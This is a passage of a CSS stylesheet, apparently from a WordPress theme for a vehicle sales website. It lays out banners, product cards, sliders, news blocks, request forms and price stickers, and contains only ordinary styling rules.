		-webkit-box-direction: normal;
		-ms-flex-direction: row;
		flex-direction: row;
		-webkit-box-align: start;
		-ms-flex-align: start;
		align-items: flex-start;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

	@media all and (max-width:950px) {
		.banner-in {
			-webkit-box-orient: vertical;
			-webkit-box-direction: normal;
			-ms-flex-direction: column;
			flex-direction: column;
			-webkit-box-pack: center;
			-ms-flex-pack: center;
			justify-content: center;
			-webkit-box-align: center;
			-ms-flex-align: center;
			align-items: center;
		}
	}

	.banner-item1,
	.banner-item2 {
		-ms-flex-preferred-size: 33%;
		flex-basis: 33%;
		-webkit-box-flex: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
		-ms-flex-negative: 1;
		flex-shrink: 1;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		justify-content: space-between;
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-ms-flex-direction: row;
		flex-direction: row;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-shadow: 0 5px 10px rgba(170, 177, 159, 0.5);
		box-shadow: 0 5px 10px rgba(170, 177, 159, 0.5);
		padding: 7px 30px;
	}

	@media all and (max-width:1120px) {
		.banner-item1,
		.banner-item2 {
			min-height: 90px;
		}
	}

	@media all and (max-width:950px) {
		.banner-item1,
		.banner-item2 {
			-ms-flex-preferred-size: auto;
			flex-basis: auto;
			width: 100%;
		}
	}

	.banner-item1 {
		background-color: #ed1937;
		margin-right: 18px;
	}

	@media all and (max-width:950px) {
		.banner-item1 {
			margin-bottom: 15px;
			margin-right: 0px;
		}
	}

	.banner-item1 img {
		position: relative;
		top: 6px;
	}

	.banner-item2 {
		background-color: #343b43;
	}

	.b-left {
		-ms-flex-preferred-size: 20%;
		flex-basis: 20%;
		-webkit-box-flex: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
		-ms-flex-negative: 1;
		flex-shrink: 1;
		padding-right: 25px;
		text-align: center;
	}

	.b-left img {
		max-width: 100px;
		min-width: 50px;
	}
	.header.header-sub .header-in{
		background:#fff;
	}
	.b-right {
		-ms-flex-preferred-size: 80%;
		flex-basis: 80%;
		-webkit-box-flex: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
		-ms-flex-negative: 1;
		flex-shrink: 1;
		color: white;
		font-family: 'HelveticaNeue';
		line-height: 24px;
		font-size: 20px;
	}

	.b-right span {
		font-size: 15px;
	}

	.red-a {
		color: #ed1937;
		text-decoration: underline;
	}

	.search-in {
		display: none;
		position: relative;
	}

	.search_word {
		color: #1a1a1a;
		font-family: 'HelveticaNeue';
		font-size: 18px;
		font-weight: 400;
		line-height: 22px;
		height: 30px;
		border: 0;
		border-bottom: 1px solid #454953;
		width: 100%;
		min-width: 210px;
		padding: 0 24px 0 35px;
		background: url(/wp-content/themes/trademotors/assets/img/search_icon.png) no-repeat;
		background-position: left center;
	}

	.clear-search {
		position: relative;
		right: 18px;
		z-index: 1;
	}

	.clear-search img {
		width: 11px;
		height: 11px;
	}

	.search_button {}

	.search_button_input {
		color: #f9314f;
		font-family: 'HelveticaNeue';
		font-size: 18px;
		line-height: 22px;
		border: none;
		background: none;
		cursor: pointer;
	}

	.tech-info {
		width: 100%;
		background-color: #353c44;
		padding-bottom: 30px;
	}

	.tech-info-in {
		max-width: 1170px;
		margin: 0 auto;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		justify-content: space-between;
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-ms-flex-direction: row;
		flex-direction: row;
    /*-webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;*/
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding: 0 30px 40px;
}
#amoforms_action_btn {
	margin-top: 50px !important;
	margin-left: 20px !important;
	padding: 0px 15px !important;
	font-family: 'HelveticaNeue';
	line-height: 32px !important;
	font-size: 26px !important;
	border-radius: 0 !important;
	height: 50px !important;
}
#amoforms_action_btn_foot{
margin-top: 10px;
margin-left: 0;
font-size: 16px;
    background-color: #ed1937;
    border: 2px solid #ed1937;
    padding: 8px;
    width: 150px;
}
.pop_menu{
	background-color: transparent;
	border:none;
	/*color: rgb(26, 26, 26);*/
	color: #ef314c;
    font-family: HelveticaNeue;
    font-weight: 700;
    font-size: 18px;
}
#amoforms_action_btn_foot:hover{

}
.cred_but_wrap #amoforms_action_btn:hover{
	color: #ed1937;
}
.cred_but_wrap{
	text-align: center;
}
.cred_but_wrap #amoforms_action_btn.cred_but{
	margin-top: 0 !important;
	margin-left: 0!important;
}
.accordion {
	background-color: #eee;
	color: #444;
	cursor: pointer;
	padding: 18px;
	width: 100%;
	border: none;
	text-align: left;
	outline: none;
	font-size: 15px;
	transition: 0.4s;
	margin-bottom: 10px;
}

.active, .accordion:hover {
	background-color: #ccc; 
}

.panel {
	padding: 10px 18px;
	display: none;
	background-color: white;
	overflow: hidden;
}
@media all and (max-width:740px) {
	.tech-info-in {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		padding: 0 14px 20px;
	}
}

.tech-info-item {
	-ms-flex-preferred-size: 30%;
	flex-basis: 30%;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	-ms-flex-negative: 1;
	flex-shrink: 1;
	padding: 30px 50px 30px 48px;
	background-color: rgba(255, 255, 255, 0.05);
	min-height: 245px;
}

@media all and (max-width:1150px) {
	.tech-info-item {
		min-height: 280px;
	}
}

@media all and (max-width:940px) {
	.tech-info-item {
		min-height: 390px;
	}
}

@media all and (max-width:790px) {
	.tech-info-item {
		min-height: 420px;
	}
}

@media all and (max-width:740px) {
	.tech-info-item {
		min-height: auto;
		-ms-flex-preferred-size: 100%;
		flex-basis: 100%;
	}
}

.tech-info-item:first-child {
	margin-right: 12px;
}

@media all and (max-width:740px) {
	.tech-info-item:first-child {
		margin-right: 0px;
		margin-bottom: 15px;
	}
}

.tech-info-in p {
	font-family: 'HelveticaNeue';
	font-size: 17px;
	line-height: 36px;
	color: #fff;
}

@media all and (max-width:790px) {
	.tech-info-in p {
		text-align: center;
	}
}

.white {
	color: #fff;
	padding: 20px 0 55px;
	background-position: center 75px;
}

@media all and (max-width:740px) {
	.white {
		background-position: center 105px;
	}
}

.tech-button {
	border: 1px solid white;
	padding: 15px 22px 15px;
	display: block;
	margin: 0 auto;
	text-align: center;
	width: 300px;
	margin-top: 40px;
}

@media all and (max-width:790px) {
	.tech-button {
		margin-top: 0px;
	}
}

@media all and (max-width:400px) {
	.tech-button {
		width: 275px;
	}
}

.tech-button a {
	color: white;
	font-family: 'HelveticaNeue';
	font-size: 14px;
	line-height: 16px;
	text-transform: uppercase;
	-webkit-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.tech-button:hover {
	background-color: transparent;
	border: 1px solid rgba(255, 87, 87, 0.9);
	cursor: pointer;
	-webkit-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.tech-button:hover a {
	color: #ed1937;
}

.tech-why {
	width: 100%;
	background-color: #353c44;
	padding: 40px 0 0;
}

.tech-why-in {
	max-width: 1170px;
	margin: 0 auto;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
    /*-webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;*/
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding: 0 25px 40px;
}

@media all and (max-width:1100px) {
	.tech-why-in {
		padding: 0 25px 0px;
	}
}

@media all and (max-width:740px) {
	.tech-why-in {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
	}
}

.tech-why-item {
	width: 50%;
	padding: 35px 15px 10px 15px;
	background-color: #424c57;
	min-height: 260px;
	text-align: center;
	margin-bottom: 16px;
}

@media all and (max-width:900px) {
	.tech-why-item {
		min-height: 285px;
	}
}

@media all and (max-width:740px) {
	.tech-why-item {
		min-height: auto;
		-ms-flex-preferred-size: 100%;
		flex-basis: 100%;
	}
}

.tech-why-item:nth-child(odd) {
	width: calc(50% - 16px);
	margin-right: 16px;
}

@media all and (max-width:740px) {
	.tech-why-item:nth-child(odd) {
		width: 100%;
		margin-right: 0px;
	}
}

.tech-why-img {
	height: 85px;
}

.tech-why img {
	width: auto;
}

.tech-why h5 {
	color: white;
	font-family: 'HelveticaNeue';
	font-size: 24px;
	line-height: 32px;
}

.tech-why p {
	font-size: 15px;
	color: white;
	font-family: 'HelveticaNeue';
	line-height: 40px;
	max-width: 450px;
	margin: 0 auto;
}

.work {
	width: 100%;
}

.work-in {
	margin: 0 auto;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding: 0px 0 0px 10px;
}

@media all and (max-width:900px) {
	.work-in {
            /*-webkit-box-orient: vertical;
            -webkit-box-direction: reverse;
            -ms-flex-direction: column-reverse;
            flex-direction: column-reverse;*/
            padding: 0px 0 0px 0px;
        }
    }
    
    .work-item {
    	-ms-flex-preferred-size: 45%;
    	flex-basis: 45%;
    	-webkit-box-flex: 1;
    	-ms-flex-positive: 1;
    	flex-grow: 1;
    	-ms-flex-negative: 1;
    	flex-shrink: 1;
    }
    
    .work-item:first-child {
    	padding: 10px 40px 20px 30px;
    	text-align: center;
    }
    
    @media all and (max-width:1280px) {
    	.work-item:first-child {
    		padding: 10px 25px 20px 15px;
    		text-align: center;
    	}
    }
    
    @media all and (max-width:900px) {
    	.work-item:first-child {
    		padding: 10px 30px 20px 30px;
    		text-align: center;
    		-ms-flex-preferred-size: 60%;
    		flex-basis: 60%;
    	}
    }
    
    .work .title3 {}
    
    .work p {
    	color: #555d64;
    	font-family: 'HelveticaNeue';
    	font-size: 15px;
    	line-height: 36px;
    	padding-bottom: 30px;
    	text-align: center;
    }
    
    @media all and (max-width:1150px) {
    	.work p {
    		line-height: 30px;
    	}
    }
    
    .work-img {
    	background-color: #353c44;
    }
    
    .work-img img {
    	display: block;
    }
    
    .request-button {
    	color: #373c43;
    	font-family: 'HelveticaNeue';
    	font-size: 14px;
    	font-weight: 400;
    	line-height: 16px;
    	padding: 12px 49px 10px;
    	text-transform: uppercase;
    	border: 1px solid #454954;
    	-webkit-transition: all 0.3s ease;
    	transition: all 0.3s ease;
    	cursor: pointer;
    	display: inline-block;
    }
    
    .request-button:hover {
    	background-color: rgba(255, 87, 87, 0.9);
    	border: 1px solid rgba(255, 87, 87, 0.9);
    	color: #fff;
    	-webkit-transition: all 0.3s ease;
    	transition: all 0.3s ease;
    }
    
    .news {
    	width: 100%;
    	background-color: #f7f7f7;
    	padding: 40px 30px 65px 30px;
    }
    
    .news-in {
    	max-width: 1170px;
    	margin: 0 auto;
    	display: -webkit-box;
    	display: -ms-flexbox;
    	display: flex;
    	-webkit-box-pack: justify;
    	-ms-flex-pack: justify;
    	justify-content: space-between;
    	-webkit-box-orient: horizontal;
    	-webkit-box-direction: normal;
    	-ms-flex-direction: row;
    	flex-direction: row;
    	-webkit-box-align: start;
    	-ms-flex-align: start;
    	align-items: flex-start;
    	-ms-flex-wrap: wrap;
    	flex-wrap: wrap;
    }
    
    @media all and (max-width:740px) {
    	.news-in {
    		-webkit-box-orient: vertical;
    		-webkit-box-direction: normal;
    	}
    }
    
    .news-item {
    	-ms-flex-preferred-size: 25%;
    	flex-basis: 25%;
    	-webkit-box-flex: 1;
    	-ms-flex-positive: 1;
    	flex-grow: 1;
    	-ms-flex-negative: 1;
    	flex-shrink: 1;
    	padding-right: 50px;
    }
    
    @media all and (max-width:950px) {
    	.news-item {
    		padding-right: 20px;
    	}
    }
    
    @media all and (max-width:740px) {
    	.news-item {
    		-ms-flex-preferred-size: 100%;
    		flex-basis: 100%;
    		padding-right: 0px;
    		padding-bottom: 20px;
    		text-align: center;
    	}
    }
    
    .news-item:last-child {
    	padding-right: 0px;
    }
    
    .news-item-wrap {
    	min-height: 270px;
    }
    
    @media all and (max-width:1100px) {
    	.news-item-wrap {
    		min-height: 330px;
    	}
    }
    
    @media all and (max-width:800px) {
    	.news-item-wrap {
    		min-height: 340px;
    	}
    }
    
    @media all and (max-width:740px) {
    	.news-item-wrap {
    		min-height: auto;
    	}
    }
    
    .title4 {
    	color: #1a1a1a;
    	font-family: 'HelveticaNeue';
    	font-size: 26px;
    	line-height: 29px;
    	padding-bottom: 30px;
    }
    
    @media all and (max-width:740px) {
    	.title4 {
    		padding-bottom: 7px;
    	}
    }
    
    .news-text1 {
    	padding-bottom: 7px;
    }
    
    .news-text1 p, .news-text1 a {
    	color: #424c57;
    	font-family: 'HelveticaNeue';
    	font-size: 18px;
    	font-weight: 400;
    	line-height: 24px;
    }
    .news-text1 a:hover{
    	cursor: pointer;
    	font-weight: 500;
    }
    
    .news-text2 p {
    	color: #333;
    	font-family: 'HelveticaNeue';
    	font-size: 15px;
    	font-weight: 400;
    	line-height: 24px;
    }
    
    .q-text {
    	padding-bottom: 20px;
    }
    
    .q-text p, .q-text a {
    	color: #333;
    	font-family: 'HelveticaNeue-Bold';
    	font-size: 15px;
    	line-height: 24px;
    	font-weight: 700;
    }
    
    .news-all {
    	text-align: right;
    }
    
    @media all and (max-width:740px) {
    	.news-all {
    		text-align: center;
    	}
    }
    
    .news-button a {
    	color: #424c57;
    	font-family: 'HelveticaNeue';
    	font-size: 14px;
    	line-height: 16px;
    	text-transform: uppercase;
    	letter-spacing: 2px;
    	-webkit-transition: all 0.3s ease;
    	transition: all 0.3s ease;
    }
    
    .news-button:hover a {
    	color: #ed1937;
    	-webkit-transition: all 0.3s ease;
    	transition: all 0.3s ease;
    }
    
    .news-button {
    	display: inline-block;
    	padding-left: 30px;
    	background: url(/wp-content/themes/trademotors/assets/img/before.png) no-repeat;
    	background-position: left center;
    	cursor: pointer;
    }
    
    @media all and (max-width:740px) {
    	.news-button {
    		display: inline-block;
    		padding-left: 0px;
    		background: url(/wp-content/themes/trademotors/assets/img/before.png) no-repeat;
    		background-position: center top;
    		cursor: pointer;
    		padding-top: 10px;
    		margin-top: 10px;
    	}
    }
    
    .chose-nav {
    	max-width: 1110px;
    	margin: 0 auto;
    }
    
    @media all and (max-width:1150px) {
    	.chose-nav {
    		padding: 0 30px;
    	}
    }
    
    @media all and (max-width:760px) {
    	.chose-nav {
    		display: none;
    	}
    }
    
    .chose-nav-in {
    	display: flex;
    	justify-content: flex-start;
    	flex-direction: row;
    	align-items: flex-start;
    	flex-wrap: wrap;
    }
    
    .chose-nav-item {
    	flex-basis: 19%;
    	flex-grow: 1;
    	flex-shrink: 1;
    	margin-right: 12px;
    }
    
    .chose-nav-item:last-child {
    	margin-right: 0px;
    }
    
    .chose-nav-item {
    	-ms-flex-preferred-size: 17%;
    	flex-basis: 17%;
    	-webkit-box-flex: 1;
    	-ms-flex-positive: 1;
    	flex-grow: 1;
    	-ms-flex-negative: 1;
    	flex-shrink: 1;
    	margin-right: 12px;
    	-webkit-transition: all 0.3s ease;
    	transition: all 0.3s ease;
    }
    
    .chose-nav-item:hover {
    	background-color: #ed1937;
    	-webkit-transition: all 0.3s ease;
    	transition: all 0.3s ease;
    }
    
    .chose-nav-item:hover .title5 h2, .chose-nav-item:hover a {
    	color: #fff;
    }
    
    .chose-nav-item-active {
    	background-color: #ed1937;
    }
    
    .chose-nav-item-active .title5 h2 {
    	color: #fff;
    }
    
    .title5 {
    	position: relative;
    	padding: 12px 12px 25px;
    }
    
    .title5 h2 {
    	color: #1f1f1f;
    	font-family: 'HelveticaNeue-Bold';
    	font-size: 20px;
    	font-weight: 700;
    	line-height: 24px;
    	position: relative;
    }
    
    /*.catalog {margin-left: -20px;}*/
    .catalog .preview {
    	width: 275px;
    	margin: 0 0 0 20px;
    	text-align: left;
    }
    .catalog .thumb {
    	width: 275px;
    	height: 200px;
    	margin-bottom: 3px;
    	overflow: hidden;
    }
    .thumb .crn {
    	background: url(../images/crn1.png) no-repeat;
    	width: 8px;
    	height: 8px;
    	position: absolute;
    }
    .thumb .crn.tl {
    	background-position: 0 0;
    	top: 0;
    	left: 0;
    }
    .thumb .crn.tr {
    	background-position: -8px 0;
    	top: 0;
    	right: 0;
    }
    .thumb .crn.bl {
    	background-position: 0 -8px;
    	bottom: 0;
    	left: 0;
    }
    .thumb .crn.br {
    	background-position: -8px -8px;
    	bottom: 0;
    	right: 0;
    }
    .catalog .p_descr {font-size: 12px; color: #837a7a;}
    .catalog .p_title {
    	margin-bottom: 7px;
    	font-size: 18px;
    	color: #5d6168;
    	height: 45px;
    }
    .catalog .p_title a {color: #5D6168 !important;}
    .catalog .p_title a:link,
    .catalog .p_title a:visited {text-decoration: none;}
    .catalog .p_title a:hover {text-decoration: underline;}
    .catalog .p_descr p {padding: 0;}
    .price {
    	margin-bottom: 5px;
    	font-size: 24px;
    	color: #ca1800;
    }
    .price span {font-size: 18px; color: #837a7a;}
    .catalog span.f_btn {margin: 6px 0 4px 0;}

    @media all and (max-width:1150px) {
    	.title5 h2 {
    		font-size: 16px;
    		line-height: 18px;
    	}
    }
    
    .title5 h2::after {
    	content: "";
    	position: absolute;
    	width: 45px;
    	height: 3px;
    	left: 0px;
    	bottom: -7px;
    	background: url(/wp-content/themes/trademotors/assets/img/after1.png) center center no-repeat;
    	background-position: center center;
    }
    
    .card-product-in {
    	max-width: 1270px;
    	margin: 0 auto;
    }
    
    @media all and (max-width:1300px) {
    	.card-product-in {
    		max-width: 1170px;
    	}
    }
    
    .card-product-item {
    	display: inline-block;
    	width: 49%;
    	position: relative;
    	/*overflow: hidden;*/
    	vertical-align: top;
    }
    
    .card-product-item:first-child {
    	padding-right: 30px;
    	padding-left: 50px;
    }
    
    @media all and (max-width:900px) {
    	.card-product-item {
    		width: 100%;
    	}
    	.card-product-item:first-child {
    		padding-right: 0px;
    		padding-left: 0px;
    	}
    }
    
    .slider3 {
    	max-width: 682px;
    	margin: 0 auto;
    	position: relative;
    }
    .slider3 .sl_slide {position: relative;}
    .slider3 .slick-dots{
    	line-height: 0;
    	bottom: -40px;
    }
    @media all and (max-width:900px) {
    	.slider3 {
    		padding: 0 15px 45px;
    	}
    }
    
    .slider4 {
    	max-width: 682px;
    	margin: 0 auto;
    	/*position: absolute;*/
    	bottom: 26px;
    	/*width: 100%;*/
    	min-width: 100%;
    	position: static;
    }
      .slider4 .slick-track{
      	min-width: 100%;
      }
    .slider4 .sl_slide{
    	width: 84px !important;
    }
    .slider4 .sl_slide img:hover{
    	cursor: pointer;
    }
    @media all and (max-width:900px) {
    	.slider4 {
    		display: none;
    	}
    }
    
    .slider3::after {
    	content: "";
    	position: absolute;
    	width: 57%;
    	height: 3px;
    	left: 29px;
    	bottom: 11px;
    	background: url(/wp-content/themes/trademotors/assets/img/afterslider.png) no-repeat;
    	background-position: center center;
    	z-index: 1;
    	display: none;
    }
    
    @media all and (max-width:900px) {
    	.slider3::after {
    		display: none;
    	}
    }
    
    .product-img-sm img {
    	width: 75px;
    	height: 75px;
    	border: 2px solid #fff;
    }
    
    .breads {}
    
    .breads-in {
    	text-align: center;
    	padding: 15px 0 5px;
    }
    
    .breadsin-1 {
    	display: inline-block;
    	font-family: 'HelveticaNeue';
    	font-size: 13px;
    	color: #ed1937;
    }
    
    .breads a {
    	color: #ed1937;
    	font-family: 'HelveticaNeue';
    	font-size: 13px;
    }
    
    .breadsin-2 {
    	display: inline-block;
    	color: #8a8a8a;
    }
    
    .product-name {
    	position: relative;
    	margin-bottom: 35px;
    }
    
    .product-name::after {
    	content: "";
    	position: absolute;
    	width: 120px;
    	height: 1px;
    	left: 40%;
    	bottom: -15px;
    	background: url(/wp-content/themes/trademotors/assets/img/nameafter.png) no-repeat;
    	background-position: center center;
    }
    
    .product-name h2 {
    	color: #333;
    	font-family: 'HelveticaNeue-Bold';
    	font-size: 34px;
    	font-weight: 700;
    	line-height: 40px;
    	text-align: center;
    }
    
    @media all and (max-width:1000px) {
    	.product-name h2 {
    		font-size: 26px;
    		line-height: 30px;
    	}
    }
/*    
    .product-price {
        background: url(/wp-content/themes/trademotors/assets/img/priceafter.png) no-repeat;
        background-position: bottom center;
        background-position: center 55px;
        padding-bottom: 45px;
    }
    */ /*красная линия под ценой*/
    .product-price {
    	color: #ed1937;
    	font-family: 'HelveticaNeue-Bold';
    	font-size: 44px;
    	font-weight: 700;
    	line-height: 40px;
    	text-align: center;
    }
    
    .product-tableinfo {}
    
    @media all and (max-width:900px) {
    /*    .product-tableinfo {
            display: none;
            }*/
        }

        .product-tableinfo-in {}

        .tableinfo-item {
        	display: table;
        	width: 100%;
        	padding-bottom: 10px;
        }

        .td1 {
        	display: table-cell;
        	width: 40%;
        	color: #555d64;
        	font-family: 'HelveticaNeue';
        	font-size: 15px;
        	line-height: 16px;
        }

        .td2 {
        	display: table-cell;
        	width: 60%;
        	color: #555d64;
        	line-height: 36px;
        	font-size: 15px;
        	font-family: 'HelveticaNeue-Bold';
        }

        .request-product {
        	background-color: #353c44;
        	background-image: linear-gradient(180deg, rgba(54, 54, 54, 0.11) 0%, transparent 100%);
        	padding: 25px 30px 50px;
        }
        .request-product form h6{
        	display: none;
        }


        @media all and (max-width:600px) {
        	.request-product {
        		padding: 25px 15px 30px;
        	}
        }

        .request-product-in .title3 {
        	padding: 17px 0 40px;
        }

        @media all and (max-width:599px) {
        	.request-product-in .title3 {
        		padding: 17px 0 55px;
        	}
        }

        .request-product-p {
        	color: white;
        	font-family: 'HelveticaNeue';
        	font-size: 18px;
        	line-height: 22px;
        	text-align: center;
        }

        .request-product-box {
        	background-color: rgba(255, 255, 255, 0.05);
        	display: flex;
        	justify-content: space-between;
        	flex-direction: row;
        	align-items: flex-start;
        	flex-wrap: wrap;
        	max-width: 1170px;
        	margin: 0 auto;
        	padding: 25px 90px 45px;
        	margin-top: 65px;
        }

        @media all and (max-width:800px) {
        	.request-product-box {
        		padding: 25px 20px 35px;
        	}
        }

        .request-product-box-item {
        	flex-basis: 45%;
        	flex-grow: 1;
        	flex-shrink: 1;
        }

        @media all and (max-width:599px) {
        	.request-product-box-item {
        		flex-basis: 100%;
        	}
        }

        .request-title {
        	color: white;
        	font-family: 'HelveticaNeue';
        	font-size: 14px;
        	line-height: 30px;
        	text-transform: uppercase;
        	letter-spacing: 2px;
        }

        .request-item {}

        .request-item {
        	padding-right: 40px;
        }

        .request-product-box-item:nth-child(2) {
        	padding-left: 45px;
        }

        @media all and (max-width:599px) {
        	.request-item {
        		padding-right: 0px;
        	}
        	.request-product-box-item:nth-child(2) {
        		padding-left: 0px;
        	}
        }

        .request-title {}

        .request-input {
        	width: 100%;
        	height: 40px;
        	border: 1px solid grey;
        	background-color: rgba(255, 255, 255, 0.05);
        	color: #fff;
        	font-size: 16px;
        	padding: 0 10px;
        }

        .request-comment {
        	width: 100%;
        	max-width: 430px;
        	min-height: 180px;
        	border: 1px solid grey;
        	background-color: rgba(255, 255, 255, 0.05);
        	color: #fff;
        	font-size: 16px;
        	padding: 10px 20px;
        }

        .request-product-button {
        	text-align: center;
        	padding-top: 40px;
        }

        .request-product-input {
        	background-color: #ed1937;
        	color: white;
        	font-family: 'HelveticaNeue';
        	font-size: 14px;
        	line-height: 15px;
        	text-transform: uppercase;
        	border: none;
        	padding: 12px 64px;
        	letter-spacing: 2px;
        	display: block;
        	margin-left: auto;
        	margin-right: auto;
        }

        .request-product-input:hover {
        	background-color: #ff5757;
        	cursor: pointer;
        }

        .product-tableinfo-in-900 {
        	display: none;
        }
        #amoforms_action_btn {
        	margin-top: 50px !important;
        	margin-left: 20px !important;
        	padding: 0px 15px !important;
        	font-family: 'HelveticaNeue';
        	line-height: 32px !important;
        	font-size: 26px !important;
        	border-radius: 0 !important;
        	height: 50px !important;
        }
        @media all and (max-width:900px) {
        	.product-tableinfo-in-900 {
        		display: block;
        		margin: 0 auto;
        		max-width: 650px;
        		width: 100%;
        		padding: 10px 15px 15px;
        	}
        }
        hr {margin-top:10px;margin-bottom:10px;}
        @media all and (max-width:450px) {
        	.header-in {
        		/*background-size: 270%;*/
        		background-position: center 80px;
        	}
        	/*.header-in-katalog .choicetech {margin-top: 290px;}*/
        	.header-in-katalog .choicetech .title1 {display: none;}
        	.header-in-katalog .choicetech-item {background-color: rgba(255, 255, 255, 0.7);}
        	.mob-style {
        		display: none;
        	}
        	.mob-style-tittle2 {
        		min-height: auto;
        	}
        }

         /*@media all and (max-width:360px) {
            .header-in-katalog {background-position: center; background-size: 290%;}
            }*/

            .txt {
            	font-size: 15px;
            	line-height: 2.4;
            	color: #555d64;
            }
            .txt a {color: #ed1937; text-decoration: underline;}
            .txt a:hover {text-decoration: none;}

            .txt a[href^="tel"] {color: inherit; text-decoration: none;}

            .txt p,
            .txt > ul,
            .txt > ol {margin: 0 0 2em 0;}

            .txt > ul {padding-left: 35px; list-style: none;}
            .txt > ul li {padding-left: 18px; text-indent: -18px;}
            .txt > ul li:before {content: "\2014"; margin-right: 4px;}
            .txt > ul ul {margin-bottom: 0; padding-left: 0;}

            .txt > ol {padding-left: 50px; list-style-type: decimal;}

            .txt b,
            .txt strong {font-weight: normal; font-family: 'HelveticaNeue-Bold', sans-serif;}

            .txt h1,
            .txt h2,
            .txt h3,
            .txt h4,
            .txt h5,
            .txt h6 {
            	max-width: none;
            	margin: 0 0 0.8em 0;
            	padding: 0;
            	line-height: 1.3;
            	color: #333;
            	text-align: left;
            }
            .txt h1 {font-family: 'HelveticaNeue-Bold', sans-serif; font-size: 44px;}
            .txt h2 {font-family: 'HelveticaNeue-Bold', sans-serif; font-size: 34px;}
            .txt h3 {
            	font-family: 'HelveticaNeue', sans-serif;
            	font-size: 26px;
            	letter-spacing: 0.01em;
            }
            .txt h4 {
            	font-family: 'HelveticaNeue', sans-serif;
            	font-size: 15px;
            	line-height: 1.6;
            	letter-spacing: 0.2em;
            	text-transform: uppercase;
            }
            .txt h5 {
            	font-family: 'HelveticaNeue', sans-serif;
            	font-size: 14px;
            	line-height: 1.6;
            	letter-spacing: 0.2em;
            	text-transform: uppercase;
            }
            .txt h6 {
            	font-family: 'HelveticaNeue-Medium', sans-serif;
            	font-size: 15px;
            	line-height: 1.6;
            }

            .txt img {max-width: 100%;}

            .txt table {
            	margin-bottom: 2em;
            	border: none;
            	border-collapse: collapse;
            	line-height: 1.5;
            }
            .txt table caption {
            	margin-bottom: 0.3em;
            	font-family: 'HelveticaNeue', sans-serif;
            	font-size: 26px;
            	color: #333;
            	text-align: left;
            }
            .txt th,
            .txt td {padding: 8px 15px 8px 0; vertical-align: top;}
            .txt th {
            	text-align: left;
            	font-weight: normal;
            	letter-spacing: 0.2em;
            	text-transform: uppercase;
            }

            .cred_but {
            	background-color: #ed1937;
            	border:2px solid #ed1937;
            	margin: 40px auto 0px;
            	width: 250px;
            }

            .cred_but:hover {
            	cursor:pointer;
            	background-color: white;
            	border:2px solid #ed1937;
            }

            .cred_but:hover .cred_but-text a {
            	color: #ed1937;
            }

            .cred_but-text {
            	color: white;
            	font-family: 'HelveticaNeue';
            	line-height: 32px;
            	font-size: 26px;
            	padding: 10px 0 10px 0;
            	text-align: center;
            }

            .cred_but-text a {
            	color: white;
            }

            .cred_but-text a:hover {
            	color: #ed1937;

            }

            .cred-text {
            	font-size: 12px;
            	width: 100%;
            	text-align: center;
            	margin-bottom: 30px;
            }
			
			
/*video*/

	.video {
		width: 700px;
		height: 394px;
	}
	
	@media screen and (max-width: 850px) {
		.video {
			width: 560px;
			height: 315px;
		}
	}
	@media screen and (max-width: 550px) {
		.video { 
			width: 100%;
		}
	}

	@media screen and (max-width: 480px) {
		.popup-in {
			padding-right: 15px;
			padding-left: 15px;
		}
	}

.stiker_cart_tov {
	height: 1.8em;
	padding: 0 0.4em 0 0.8em;
	position: absolute;
	top: 6px;
	left: -0.55em;
	color: #fff;
	font-family: 'HelveticaNeue-Medium';
	font-size: 14px;
	line-height: 1.8em;
	text-transform: uppercase;
	z-index: 2;
}
.stiker_cart_tov::before {
	content: "";
	position: absolute;
	top: 100%;
	left: 0;
	border-top-width: 0.55em;
	border-top-style: solid;
	border-left: 0.55em solid transparent;
}
.stiker_cart_tov::after {
	content: "";
	border-top: 0.9em solid transparent;
	border-left-width: 0.9em;
	border-left-style: solid;
	border-bottom: 0.9em solid transparent;
	position: absolute;
	top: 0;
	left: 100%;
}

.stiker_cart_tov.v1 {background: #ffcc3d;}
.stiker_cart_tov.v1::before {border-top-color: #876c20;}
.stiker_cart_tov.v1::after {border-left-color: #ffcc3d;}

.stiker_cart_tov.v2 {background: #008d06;}
.stiker_cart_tov.v2::before {border-top-color: #001401;}
.stiker_cart_tov.v2::after {border-left-color: #008d06;}

.stiker_cart_tov.v3 {background: #ed1937;}
.stiker_cart_tov.v3::before {border-top-color: #750d1b;}
.stiker_cart_tov.v3::after {border-left-color: #ed1937;}

.stiker_cart_tov.v4 {background: #999;}
.stiker_cart_tov.v4::before {border-top-color: #212121;}
.stiker_cart_tov.v4::after {border-left-color: #999;}



.card-product-item .stiker_cart_tov {font-size: 22px;}

/*soc*/

.soc a.v1 {
    height: 20px;
    background: url('assets/img/soc_ico1.png') center center no-repeat;
    background-position: center top;
}

.soc a {
    display: inline-block;
